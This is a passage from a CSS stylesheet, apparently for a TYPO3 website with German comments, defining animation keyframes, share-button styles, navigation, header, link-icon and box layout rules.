  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
    opacity: 1; }
  to {
    -webkit-transform: translateX(500px);
    transform: translateX(500px);
    opacity: 0; } }

.fade-out-right {
  -webkit-animation-name: fade-out-right;
  animation-name: fade-out-right; }

@-webkit-keyframes fade-in-right-sm {
  0% {
    -webkit-transform: translateX(100px);
    transform: translateX(100px);
    opacity: 0; }
  to {
    -webkit-transform: translateX(0);
    transform: translateX(0);
    opacity: 1; } }

@keyframes fade-in-right-sm {
  0% {
    -webkit-transform: translateX(100px);
    transform: translateX(100px);
    opacity: 0; }
  to {
    -webkit-transform: translateX(0);
    transform: translateX(0);
    opacity: 1; } }

.fade-in-right-sm {
  -webkit-animation-name: fade-in-right-sm;
  animation-name: fade-in-right-sm; }

@-webkit-keyframes fade-out-right-sm {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
    opacity: 1; }
  to {
    -webkit-transform: translateX(100px);
    transform: translateX(100px);
    opacity: 0; } }

@keyframes fade-out-right-sm {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
    opacity: 1; }
  to {
    -webkit-transform: translateX(100px);
    transform: translateX(100px);
    opacity: 0; } }

.fade-out-right-sm {
  -webkit-animation-name: fade-out-right-sm;
  animation-name: fade-out-right-sm; }

@-webkit-keyframes fade-in-right-lg {
  0% {
    -webkit-transform: translateX(1500px);
    transform: translateX(1500px);
    opacity: 0; }
  to {
    -webkit-transform: translateX(0);
    transform: translateX(0);
    opacity: 1; } }

@keyframes fade-in-right-lg {
  0% {
    -webkit-transform: translateX(1500px);
    transform: translateX(1500px);
    opacity: 0; }
  to {
    -webkit-transform: translateX(0);
    transform: translateX(0);
    opacity: 1; } }

.fade-in-right-lg {
  -webkit-animation-name: fade-in-right-lg;
  animation-name: fade-in-right-lg; }

@-webkit-keyframes fade-out-right-lg {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
    opacity: 1; }
  to {
    -webkit-transform: translateX(1500px);
    transform: translateX(1500px);
    opacity: 0; } }

@keyframes fade-out-right-lg {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
    opacity: 1; }
  to {
    -webkit-transform: translateX(1500px);
    transform: translateX(1500px);
    opacity: 0; } }

.fade-out-right-lg {
  -webkit-animation-name: fade-out-right-lg;
  animation-name: fade-out-right-lg; }

@-webkit-keyframes rotate-in {
  0% {
    -webkit-transform: rotate(-90deg);
    transform: rotate(-90deg);
    transform-origin: center center;
    opacity: 0; }
  0%, to {
    -webkit-transform-origin: center center; }
  to {
    -webkit-transform: rotate(0);
    transform: rotate(0);
    transform-origin: center center;
    opacity: 1; } }

@keyframes rotate-in {
  0% {
    -webkit-transform: rotate(-90deg);
    transform: rotate(-90deg);
    transform-origin: center center;
    opacity: 0; }
  0%, to {
    -webkit-transform-origin: center center; }
  to {
    -webkit-transform: rotate(0);
    transform: rotate(0);
    transform-origin: center center;
    opacity: 1; } }

.rotate-in {
  -webkit-animation-name: rotate-in;
  animation-name: rotate-in; }

@-webkit-keyframes rotate-out {
  0% {
    -webkit-transform: rotate(0);
    transform: rotate(0);
    transform-origin: center center;
    opacity: 1; }
  0%, to {
    -webkit-transform-origin: center center; }
  to {
    -webkit-transform: rotate(90deg);
    transform: rotate(90deg);
    transform-origin: center center;
    opacity: 0; } }

@keyframes rotate-out {
  0% {
    -webkit-transform: rotate(0);
    transform: rotate(0);
    transform-origin: center center;
    opacity: 1; }
  0%, to {
    -webkit-transform-origin: center center; }
  to {
    -webkit-transform: rotate(90deg);
    transform: rotate(90deg);
    transform-origin: center center;
    opacity: 0; } }

.rotate-out {
  -webkit-animation-name: rotate-out;
  animation-name: rotate-out; }

@-webkit-keyframes rotate-in-sm {
  0% {
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg);
    transform-origin: center center;
    opacity: 0; }
  0%, to {
    -webkit-transform-origin: center center; }
  to {
    -webkit-transform: rotate(0);
    transform: rotate(0);
    transform-origin: center center;
    opacity: 1; } }

@keyframes rotate-in-sm {
  0% {
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg);
    transform-origin: center center;
    opacity: 0; }
  0%, to {
    -webkit-transform-origin: center center; }
  to {
    -webkit-transform: rotate(0);
    transform: rotate(0);
    transform-origin: center center;
    opacity: 1; } }

.rotate-in-sm {
  -webkit-animation-name: rotate-in-sm;
  animation-name: rotate-in-sm; }

@-webkit-keyframes rotate-out-sm {
  0% {
    -webkit-transform: rotate(0);
    transform: rotate(0);
    transform-origin: center center;
    opacity: 1; }
  0%, to {
    -webkit-transform-origin: center center; }
  to {
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    transform-origin: center center;
    opacity: 0; } }

@keyframes rotate-out-sm {
  0% {
    -webkit-transform: rotate(0);
    transform: rotate(0);
    transform-origin: center center;
    opacity: 1; }
  0%, to {
    -webkit-transform-origin: center center; }
  to {
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    transform-origin: center center;
    opacity: 0; } }

.rotate-out-sm {
  -webkit-animation-name: rotate-out-sm;
  animation-name: rotate-out-sm; }

@-webkit-keyframes rotate-in-lg {
  0% {
    -webkit-transform: rotate(-180deg);
    transform: rotate(-180deg);
    transform-origin: center center;
    opacity: 0; }
  0%, to {
    -webkit-transform-origin: center center; }
  to {
    -webkit-transform: rotate(0);
    transform: rotate(0);
    transform-origin: center center;
    opacity: 1; } }

@keyframes rotate-in-lg {
  0% {
    -webkit-transform: rotate(-180deg);
    transform: rotate(-180deg);
    transform-origin: center center;
    opacity: 0; }
  0%, to {
    -webkit-transform-origin: center center; }
  to {
    -webkit-transform: rotate(0);
    transform: rotate(0);
    transform-origin: center center;
    opacity: 1; } }

.rotate-in-lg {
  -webkit-animation-name: rotate-in-lg;
  animation-name: rotate-in-lg; }

@-webkit-keyframes rotate-out-lg {
  0% {
    -webkit-transform: rotate(0);
    transform: rotate(0);
    transform-origin: center center;
    opacity: 1; }
  0%, to {
    -webkit-transform-origin: center center; }
  to {
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg);
    transform-origin: center center;
    opacity: 0; } }

@keyframes rotate-out-lg {
  0% {
    -webkit-transform: rotate(0);
    transform: rotate(0);
    transform-origin: center center;
    opacity: 1; }
  0%, to {
    -webkit-transform-origin: center center; }
  to {
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg);
    transform-origin: center center;
    opacity: 0; } }

.rotate-out-lg {
  -webkit-animation-name: rotate-out-lg;
  animation-name: rotate-out-lg; }

@-webkit-keyframes flip-in-x {
  0% {
    -webkit-transform: perspective(550px) rotateX(90deg);
    transform: perspective(550px) rotateX(90deg);
    opacity: 0; }
  to {
    -webkit-transform: perspective(550px) rotateX(0deg);
    transform: perspective(550px) rotateX(0deg);
    opacity: 1; } }

@keyframes flip-in-x {
  0% {
    -webkit-transform: perspective(550px) rotateX(90deg);
    transform: perspective(550px) rotateX(90deg);
    opacity: 0; }
  to {
    -webkit-transform: perspective(550px) rotateX(0deg);
    transform: perspective(550px) rotateX(0deg);
    opacity: 1; } }

.flip-in-x {
  -webkit-animation-name: flip-in-x;
  animation-name: flip-in-x;
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important; }

@-webkit-keyframes flip-out-x {
  0% {
    -webkit-transform: perspective(550px) rotateX(0deg);
    transform: perspective(550px) rotateX(0deg);
    opacity: 1; }
  to {
    -webkit-transform: perspective(550px) rotateX(90deg);
    transform: perspective(550px) rotateX(90deg);
    opacity: 0; } }

@keyframes flip-out-x {
  0% {
    -webkit-transform: perspective(550px) rotateX(0deg);
    transform: perspective(550px) rotateX(0deg);
    opacity: 1; }
  to {
    -webkit-transform: perspective(550px) rotateX(90deg);
    transform: perspective(550px) rotateX(90deg);
    opacity: 0; } }

.flip-out-x {
  -webkit-animation-name: flip-out-x;
  animation-name: flip-out-x;
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important; }

@-webkit-keyframes flip-in-x-nr {
  0% {
    -webkit-transform: perspective(100px) rotateX(90deg);
    transform: perspective(100px) rotateX(90deg);
    opacity: 0; }
  to {
    -webkit-transform: perspective(100px) rotateX(0deg);
    transform: perspective(100px) rotateX(0deg);
    opacity: 1; } }

@keyframes flip-in-x-nr {
  0% {
    -webkit-transform: perspective(100px) rotateX(90deg);
    transform: perspective(100px) rotateX(90deg);
    opacity: 0; }
  to {
    -webkit-transform: perspective(100px) rotateX(0deg);
    transform: perspective(100px) rotateX(0deg);
    opacity: 1; } }

.flip-in-x-nr {
  -webkit-animation-name: flip-in-x-nr;
  animation-name: flip-in-x-nr;
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important; }

@-webkit-keyframes flip-out-x-nr {
  0% {
    -webkit-transform: perspective(100px) rotateX(0deg);
    transform: perspective(100px) rotateX(0deg);
    opacity: 1; }
  to {
    -webkit-transform: perspective(100px) rotateX(90deg);
    transform: perspective(100px) rotateX(90deg);
    opacity: 0; } }

@keyframes flip-out-x-nr {
  0% {
    -webkit-transform: perspective(100px) rotateX(0deg);
    transform: perspective(100px) rotateX(0deg);
    opacity: 1; }
  to {
    -webkit-transform: perspective(100px) rotateX(90deg);
    transform: perspective(100px) rotateX(90deg);
    opacity: 0; } }

.flip-out-x-nr {
  -webkit-animation-name: flip-out-x-nr;
  animation-name: flip-out-x-nr;
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important; }

@-webkit-keyframes flip-in-x-fr {
  0% {
    -webkit-transform: perspective(1000px) rotateX(90deg);
    transform: perspective(1000px) rotateX(90deg);
    opacity: 0; }
  to {
    -webkit-transform: perspective(1000px) rotateX(0deg);
    transform: perspective(1000px) rotateX(0deg);
    opacity: 1; } }

@keyframes flip-in-x-fr {
  0% {
    -webkit-transform: perspective(1000px) rotateX(90deg);
    transform: perspective(1000px) rotateX(90deg);
    opacity: 0; }
  to {
    -webkit-transform: perspective(1000px) rotateX(0deg);
    transform: perspective(1000px) rotateX(0deg);
    opacity: 1; } }

.flip-in-x-fr {
  -webkit-animation-name: flip-in-x-fr;
  animation-name: flip-in-x-fr;
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important; }

@-webkit-keyframes flip-out-x-fr {
  0% {
    -webkit-transform: perspective(1000px) rotateX(0deg);
    transform: perspective(1000px) rotateX(0deg);
    opacity: 1; }
  to {
    -webkit-transform: perspective(1000px) rotateX(90deg);
    transform: perspective(1000px) rotateX(90deg);
    opacity: 0; } }

@keyframes flip-out-x-fr {
  0% {
    -webkit-transform: perspective(1000px) rotateX(0deg);
    transform: perspective(1000px) rotateX(0deg);
    opacity: 1; }
  to {
    -webkit-transform: perspective(1000px) rotateX(90deg);
    transform: perspective(1000px) rotateX(90deg);
    opacity: 0; } }

.flip-out-x-fr {
  -webkit-animation-name: flip-out-x-fr;
  animation-name: flip-out-x-fr;
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important; }

@-webkit-keyframes flip-in-y {
  0% {
    -webkit-transform: perspective(550px) rotateY(90deg);
    transform: perspective(550px) rotateY(90deg);
    opacity: 0; }
  to {
    -webkit-transform: perspective(550px) rotateY(0deg);
    transform: perspective(550px) rotateY(0deg);
    opacity: 1; } }

@keyframes flip-in-y {
  0% {
    -webkit-transform: perspective(550px) rotateY(90deg);
    transform: perspective(550px) rotateY(90deg);
    opacity: 0; }
  to {
    -webkit-transform: perspective(550px) rotateY(0deg);
    transform: perspective(550px) rotateY(0deg);
    opacity: 1; } }

.flip-in-y {
  -webkit-animation-name: flip-in-y;
  animation-name: flip-in-y;
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important; }

@-webkit-keyframes flip-out-y {
  0% {
    -webkit-transform: perspective(550px) rotateY(0deg);
    transform: perspective(550px) rotateY(0deg);
    opacity: 1; }
  to {
    -webkit-transform: perspective(550px) rotateY(90deg);
    transform: perspective(550px) rotateY(90deg);
    opacity: 0; } }

@keyframes flip-out-y {
  0% {
    -webkit-transform: perspective(550px) rotateY(0deg);
    transform: perspective(550px) rotateY(0deg);
    opacity: 1; }
  to {
    -webkit-transform: perspective(550px) rotateY(90deg);
    transform: perspective(550px) rotateY(90deg);
    opacity: 0; } }

.flip-out-y {
  -webkit-animation-name: flip-out-y;
  animation-name: flip-out-y;
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important; }

@-webkit-keyframes flip-in-y-nr {
  0% {
    -webkit-transform: perspective(100px) rotateY(90deg);
    transform: perspective(100px) rotateY(90deg);
    opacity: 0; }
  to {
    -webkit-transform: perspective(100px) rotateY(0deg);
    transform: perspective(100px) rotateY(0deg);
    opacity: 1; } }

@keyframes flip-in-y-nr {
  0% {
    -webkit-transform: perspective(100px) rotateY(90deg);
    transform: perspective(100px) rotateY(90deg);
    opacity: 0; }
  to {
    -webkit-transform: perspective(100px) rotateY(0deg);
    transform: perspective(100px) rotateY(0deg);
    opacity: 1; } }

.flip-in-y-nr {
  -webkit-animation-name: flip-in-y-nr;
  animation-name: flip-in-y-nr;
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important; }

@-webkit-keyframes flip-out-y-nr {
  0% {
    -webkit-transform: perspective(100px) rotateY(0deg);
    transform: perspective(100px) rotateY(0deg);
    opacity: 1; }
  to {
    -webkit-transform: perspective(100px) rotateY(90deg);
    transform: perspective(100px) rotateY(90deg);
    opacity: 0; } }

@keyframes flip-out-y-nr {
  0% {
    -webkit-transform: perspective(100px) rotateY(0deg);
    transform: perspective(100px) rotateY(0deg);
    opacity: 1; }
  to {
    -webkit-transform: perspective(100px) rotateY(90deg);
    transform: perspective(100px) rotateY(90deg);
    opacity: 0; } }

.flip-out-y-nr {
  -webkit-animation-name: flip-out-y-nr;
  animation-name: flip-out-y-nr;
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important; }

@-webkit-keyframes flip-in-y-fr {
  0% {
    -webkit-transform: perspective(1000px) rotateY(90deg);
    transform: perspective(1000px) rotateY(90deg);
    opacity: 0; }
  to {
    -webkit-transform: perspective(1000px) rotateY(0deg);
    transform: perspective(1000px) rotateY(0deg);
    opacity: 1; } }

@keyframes flip-in-y-fr {
  0% {
    -webkit-transform: perspective(1000px) rotateY(90deg);
    transform: perspective(1000px) rotateY(90deg);
    opacity: 0; }
  to {
    -webkit-transform: perspective(1000px) rotateY(0deg);
    transform: perspective(1000px) rotateY(0deg);
    opacity: 1; } }

.flip-in-y-fr {
  -webkit-animation-name: flip-in-y-fr;
  animation-name: flip-in-y-fr;
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important; }

@-webkit-keyframes flip-out-y-fr {
  0% {
    -webkit-transform: perspective(1000px) rotateY(0deg);
    transform: perspective(1000px) rotateY(0deg);
    opacity: 1; }
  to {
    -webkit-transform: perspective(1000px) rotateY(90deg);
    transform: perspective(1000px) rotateY(90deg);
    opacity: 0; } }

@keyframes flip-out-y-fr {
  0% {
    -webkit-transform: perspective(1000px) rotateY(0deg);
    transform: perspective(1000px) rotateY(0deg);
    opacity: 1; }
  to {
    -webkit-transform: perspective(1000px) rotateY(90deg);
    transform: perspective(1000px) rotateY(90deg);
    opacity: 0; } }

.flip-out-y-fr {
  -webkit-animation-name: flip-out-y-fr;
  animation-name: flip-out-y-fr;
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important; }

@-webkit-keyframes zoom-in {
  0% {
    -webkit-transform: scale(0.7);
    transform: scale(0.7);
    opacity: 0; }
  to {
    opacity: 1; } }

@keyframes zoom-in {
  0% {
    -webkit-transform: scale(0.7);
    transform: scale(0.7);
    opacity: 0; }
  to {
    opacity: 1; } }

.zoom-in {
  -webkit-animation-name: zoom-in;
  animation-name: zoom-in; }

@-webkit-keyframes zoom-out {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 1; }
  50% {
    -webkit-transform: scale(0.7);
    transform: scale(0.7); }
  50%, to {
    opacity: 0; } }

@keyframes zoom-out {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 1; }
  50% {
    -webkit-transform: scale(0.7);
    transform: scale(0.7); }
  50%, to {
    opacity: 0; } }

.zoom-out {
  -webkit-animation-name: zoom-out;
  animation-name: zoom-out; }

@-webkit-keyframes zoom-in-sm {
  0% {
    -webkit-transform: scale(0.95);
    transform: scale(0.95);
    opacity: 0; }
  to {
    opacity: 1; } }

@keyframes zoom-in-sm {
  0% {
    -webkit-transform: scale(0.95);
    transform: scale(0.95);
    opacity: 0; }
  to {
    opacity: 1; } }

.zoom-in-sm {
  -webkit-animation-name: zoom-in-sm;
  animation-name: zoom-in-sm; }

@-webkit-keyframes zoom-out-sm {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 1; }
  50% {
    -webkit-transform: scale(0.95);
    transform: scale(0.95); }
  50%, to {
    opacity: 0; } }

@keyframes zoom-out-sm {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 1; }
  50% {
    -webkit-transform: scale(0.95);
    transform: scale(0.95); }
  50%, to {
    opacity: 0; } }

.zoom-out-sm {
  -webkit-animation-name: zoom-out-sm;
  animation-name: zoom-out-sm; }

@-webkit-keyframes zoom-in-lg {
  0% {
    -webkit-transform: scale(0.4);
    transform: scale(0.4);
    opacity: 0; }
  to {
    opacity: 1; } }

@keyframes zoom-in-lg {
  0% {
    -webkit-transform: scale(0.4);
    transform: scale(0.4);
    opacity: 0; }
  to {
    opacity: 1; } }

.zoom-in-lg {
  -webkit-animation-name: zoom-in-lg;
  animation-name: zoom-in-lg; }

@-webkit-keyframes zoom-out-lg {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 1; }
  50% {
    -webkit-transform: scale(0.4);
    transform: scale(0.4); }
  50%, to {
    opacity: 0; } }

@keyframes zoom-out-lg {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 1; }
  50% {
    -webkit-transform: scale(0.4);
    transform: scale(0.4); }
  50%, to {
    opacity: 0; } }

.zoom-out-lg {
  -webkit-animation-name: zoom-out-lg;
  animation-name: zoom-out-lg; }

@-webkit-keyframes overlay-slide-in-top {
  0% {
    height: 100%; }
  to {
    height: 0; } }

@keyframes overlay-slide-in-top {
  0% {
    height: 100%; }
  to {
    height: 0; } }

.overlay-slide-in-top {
  top: 0;
  height: 0;
  -webkit-animation-name: overlay-slide-in-top;
  animation-name: overlay-slide-in-top; }

@-webkit-keyframes overlay-slide-out-top {
  0% {
    height: 0; }
  to {
    height: 100%; } }

@keyframes overlay-slide-out-top {
  0% {
    height: 0; }
  to {
    height: 100%; } }

.overlay-slide-out-top {
  top: 0;
  height: 100%;
  -webkit-animation-name: overlay-slide-out-top;
  animation-name: overlay-slide-out-top; }

@-webkit-keyframes overlay-slide-in-bottom {
  0% {
    height: 100%; }
  to {
    height: 0; } }

@keyframes overlay-slide-in-bottom {
  0% {
    height: 100%; }
  to {
    height: 0; } }

.overlay-slide-in-bottom {
  bottom: 0;
  height: 0;
  -webkit-animation-name: overlay-slide-in-bottom;
  animation-name: overlay-slide-in-bottom; }

@-webkit-keyframes overlay-slide-out-bottom {
  0% {
    height: 0; }
  to {
    height: 100%; } }

@keyframes overlay-slide-out-bottom {
  0% {
    height: 0; }
  to {
    height: 100%; } }

.overlay-slide-out-bottom {
  bottom: 0;
  height: 100%;
  -webkit-animation-name: overlay-slide-out-bottom;
  animation-name: overlay-slide-out-bottom; }

@-webkit-keyframes overlay-slide-in-left {
  0% {
    width: 100%; }
  to {
    width: 0; } }

@keyframes overlay-slide-in-left {
  0% {
    width: 100%; }
  to {
    width: 0; } }

.overlay-slide-in-left {
  width: 0;
  -webkit-animation-name: overlay-slide-in-left;
  animation-name: overlay-slide-in-left; }

@-webkit-keyframes overlay-slide-out-left {
  0% {
    width: 0; }
  to {
    width: 100%; } }

@keyframes overlay-slide-out-left {
  0% {
    width: 0; }
  to {
    width: 100%; } }

.overlay-slide-out-left {
  left: 0;
  width: 100%;
  -webkit-animation-name: overlay-slide-out-left;
  animation-name: overlay-slide-out-left; }

@-webkit-keyframes overlay-slide-in-right {
  0% {
    width: 100%; }
  to {
    width: 0; } }

@keyframes overlay-slide-in-right {
  0% {
    width: 100%; }
  to {
    width: 0; } }

.overlay-slide-in-right {
  right: 0;
  width: 0;
  -webkit-animation-name: overlay-slide-in-right;
  animation-name: overlay-slide-in-right; }

@-webkit-keyframes overlay-slide-out-right {
  0% {
    width: 0; }
  to {
    width: 100%; } }

@keyframes overlay-slide-out-right {
  0% {
    width: 0; }
  to {
    width: 100%; } }

.overlay-slide-out-right {
  right: 0;
  width: 100%;
  -webkit-animation-name: overlay-slide-out-right;
  animation-name: overlay-slide-out-right; }

/*******************************************************/
.shariff .button-style-icon li.shariff-button,
.shariff-box li {
  background: none;
  width: 35px !important;
  max-width: 35px !important;
  min-width: 35px !important;
  height: 35px !important;
  margin: 5px;
  text-align: center;
  font-size: 24px !important; }

.shariff .button-style-icon li a,
.shariff-box li a {
  height: 35px !important;
  line-height: 30px !important;
  padding: 4px; }

.shariff-round li {
  background: none;
  width: 35px !important;
  max-width: 35px !important;
  min-width: 35px !important;
  height: 35px !important;
  border-radius: 50%;
  margin: 5px;
  text-align: center; }

.shariff-round li a {
  height: 35px !important;
  line-height: 30px !important; }

.shariff li.shariff-button.telegram {
  background: #28A8E9; }

.shariff li.shariff-button.xing a,
.shariff li.shariff-button.mail a {
  padding: 2px 4px; }

.shariff .whatsapp .fa-whatsapp,
.shariff .twitter .fa-twitter {
  font-size: 24px !important; }

.csc-element img {
  width: 100%;
  height: auto; }

div.csc-textpic-border div.csc-textpic-imagewrap img {
  border: none;
  padding: 4px;
  background: #dedede;
  -moz-box-shadow: 0 0 5px rgba(0, 0, 0, 0.5);
  -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.5);
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.5);
  border-radius: 3px;
  margin: 4px; }

div.csc-textpic .csc-textpic-imagewrap figure,
div.csc-textpic figure.csc-textpic-imagewrap {
  margin: 6px; }

/* Bilder im Menu Zusammenfassung */
.ce-uploads img {
  float: left;
  padding-right: 0 !important;
  margin-right: 1rem;
  vertical-align: top;
  border: 1px solid #eee; }

/* Off-Site Navigation mit Checkbox */
/*Hiding the Navi-Checkbox*/
#tm {
  display: none; }

#tm #sitewrapper {
  width: 100%;
  height: 100%;
  position: relative;
  transition: all 0.25s; }

#slidenav {
  width: 280px;
  max-width: 90%;
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  padding: 10px;
  margin: 0;
  background: #42a2ce;
  opacity: 0;
  transition: all 0.25s; }

/* Animate content area to the right */
#tm:checked ~ #sitewrapper {
  opacity: 1;
  transform: translateX(280px); }

#tm:checked ~ #slidenav {
  opacity: 1;
  transition: all 0.25s; }

#tm:checked ~ #sitewrapper label#slidenavtoggle {
  position: fixed;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  background: #6c757d;
  opacity: 0.5; }

/* Header-Verkleinerung */
.cbp-af-header {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  margin: 0 auto;
  z-index: 10000;
  height: auto;
  overflow: visible; }

@media (min-width: 768px) {
  .cbp-af-header {
    height: 170px;
    -webkit-transition: height 0.3s;
    -moz-transition: height 0.3s;
    transition: height 0.3s; }
  .cbp-af-header p {
    line-height: 90px; }
  .cbp-af-header img {
    margin: 20px 0; }
  /* Transitions and class for reduced height */
  .cbp-af-header,
  .cbp-af-header p,
  .cbp-af-header img {
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    transition: all 0.5s; }
  .cbp-af-header.cbp-af-header-shrink {
    height: 110px; }
  .cbp-af-header.cbp-af-header-shrink p {
    line-height: 30px; }
  .cbp-af-header.cbp-af-header-shrink img {
    margin: 3px 0;
    max-height: 45px;
    width: auto; } }

@media screen and (max-width: 991px) {
  .cbp-af-header {
    min-height: 130px; }
  .cbp-af-header .cbp-af-inner {
    width: 100%; }
  .cbp-af-header div {
    display: block;
    margin: 0 auto;
    text-align: center;
    float: none; }
  .cbp-af-header div {
    line-height: 15px; }
  .cbp-af-header.cbp-af-header-shrink h1,
  .cbp-af-header.cbp-af-header-shrink nav a {
    line-height: 45px; } }

/* Back to top */
.cd-top {
  display: inline-block;
  height: 40px;
  width: 40px;
  position: fixed;
  bottom: 40px;
  right: 10px;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.05);
  /* image replacement properties */
  overflow: hidden;
  text-indent: 100%;
  white-space: nowrap;
  background: #1cb7eb url(/fileadmin/templates/img/cd-top-arrow.png) no-repeat center 50%;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: opacity .3s 0s, visibility 0s 3s;
  -moz-transition: opacity .3s 0s, visibility 0s 3s;
  transition: opacity .3s 0s, visibility 0s 3s; }

.cd-top.cd-is-visible, .cd-top.cd-fade-out, .no-touch .cd-top:hover {
  -webkit-transition: opacity .3s 0s, visibility 0s 0s;
  -moz-transition: opacity .3s 0s, visibility 0s 0s;
  transition: opacity .3s 0s, visibility 0s 0s; }

.cd-top.cd-is-visible {
  /* the button becomes visible */
  visibility: visible;
  opacity: 0.9; }

.cd-top.cd-fade-out {
  /* if the user keeps scrolling down, the button is out of focus and becomes less visible */
  opacity: 5; }

.no-touch .cd-top:hover {
  background-color: #abdff5;
  opacity: 1; }

@media only screen and (min-width: 768px) {
  .cd-top {
    right: 20px;
    bottom: 20px; } }

@media only screen and (min-width: 1024px) {
  .cd-top {
    height: 60px;
    width: 60px;
    right: 30px;
    bottom: 30px; } }

.multicol {
  width: 100%; }

.nav-tabs {
  padding: 0 1rem; }

.width100 {
  width: 100%; }

/*******************************************************
  Anpassung der Link-Icons
********************************************************/
#wrapper-content a.link-external:before,
#wrapper-content a.external-link:before {
  content: url(/fileadmin/templates/img/external_link.gif); }

#wrapper-content a.link-external-blank:before,
#wrapper-content a.external-link-new-window:before {
  content: url(/fileadmin/templates/img/external_link_new_window.gif); }

#wrapper-content a.link-internal:before,
#wrapper-content a.internal-link:before {
  content: url(/fileadmin/templates/img/internal_link.gif); }

#wrapper-content a.link-internal-blank:before,
#wrapper-content a.internal-link-new-window:before {
  content: url(/fileadmin/templates/img/internal_link_new_window.gif); }

#wrapper-content a.link-download:before,
#wrapper-content a.download:before {
  content: url(/fileadmin/templates/img/download.gif); }

#wrapper-content a.link-mail:before,
#wrapper-content a.mail:before {
  content: url(/fileadmin/templates/img/mail.gif); }

#content-wrapper .frame-layout-3 a.external-link:before,
#content-wrapper .frame-layout-3 a.external-link-new-window:before,
#content-wrapper .frame-layout-3 a.internal-link:before,
#content-wrapper .frame-layout-3 a.internal-link-new-window:before,
#content-wrapper .frame-layout-3 a.download:before,
#content-wrapper .frame-layout-3 a.mail:before {
  content: ""; }

a.external-link > img {
  display: none; }

a.external-link-new-window > img {
  display: none; }

a.internal-link > img {
  display: none; }

a.internal-link-new-window > img {
  display: none; }

a.download > img {
  display: none; }

a.mail > img {
  display: none; }

/*******************************************************
  Blockstil
********************************************************/
div.rounded, div.glas, div.transparentglas,
article.rounded,
article.glas,
article.transparentglas,
aside.rounded,
aside.glas,
aside.transparentglas,
section.rounded,
section.glas,
section.transparentglas {
  border-radius: 0.3rem;
  margin-bottom: 1.2rem; }

div.circle,
article.circle,
aside.circle,
section.circle {
  background: #42a2ce;
  color: contrast(#42a2ce, #111, #fff);
  margin-bottom: 1.2rem;
  font-size: 1rem; }

div.circle a,
article.circle a,
aside.circle a,
section.circle a {
  color: contrast(#42a2ce, #111, #fff); }

div.thumbnail,
article.thumbnail,
aside.thumbnail,
section.thumbnail {
  background: #fff;
  background: rgba(255, 255, 255, 0.35);
  border-radius: 0.25rem;
  border-top: 1px solid #EEE;
  border-left: 1px solid #EEE;
  border-right: 1px solid #AAA;
  border-bottom: 1px solid #AAA;
  padding: 1rem;
  margin-bottom: 1.2rem; }

.alert-muted,
.alert-primary,
.alert-success,
.alert-info,
.alert-warning,
.alert-danger {
  border: 1px solid transparent;
  border-radius: 0.25rem;
  margin-bottom: 1.2rem;
  padding: 1rem;
  border-color: #EBCCD1; }

.badge-primary,
.alert-primary {
  background-color: #42a2ce;
  color: contrast(#42a2ce, #111, #fff); }

.badge-success,
.alert-success {
  background-color: #5F9630;
  color: contrast(#5F9630, #111, #fff); }

.badge-info,
.alert-info {
  background-color: #2598A3;
  color: contrast(#2598A3, #111, #fff); }

.badge-warning,
.alert-warning {
  background-color: #EA9F2E;
  color: contrast(#EA9F2E, #111, #fff); }

.badge-danger,
.alert-danger {
  background-color: #CE3E0E;
  color: contrast(#CE3E0E, #111, #fff); }

.badge-muted,
.badge-primary,
.badge-success,
.badge-info,
.badge-warning,
.badge-danger {
  margin-bottom: 1.2rem; }

/*******************************************************
  Textstil
********************************************************/
p span.indent-1,
pre span.indent-1 {
  padding-left: 20px; }

p span.indent-2,
pre span.indent-2 {
  padding-left: 40px; }

p span.indent-3,
pre span.indent-3 {
  padding-left: 60px; }

.text-muted {
  color: #888; }

.text-primary {
  color: #236887; }

.text-success {
  color: #2e4917; }

.text-info {
  color: #124a50; }

.text-warning {
  color: #a26810; }

.text-danger {
  color: #6e2108; }

/*******************************************************
  Rahmenlayouts
********************************************************/
/* Box mit Hauptfarbe */
.frame-layout-100, .comment,
div.box1,
div.frame-layout-100,
div.comment {
  border-radius: 0.3rem;
  min-width: 10px;
  padding: 1rem;
  margin-bottom: 1.2rem;
  border-top: 1px solid #EEE;
  border-left: 1px solid #EEE;
  border-right: 1px solid #AAA;
  border-bottom: 1px solid #AAA; }

/* Box mit SekundÃ¤rfarbe */
div.box2, div.frame-layout-110 {
  border-radius: 0.3rem;
  min-width: 10px;
  padding: 1rem;
  margin-bottom: 1.2rem;
  border-top: 1px solid #EEE;
  border-left: 1px solid #EEE;
  border-right: 1px solid #AAA;
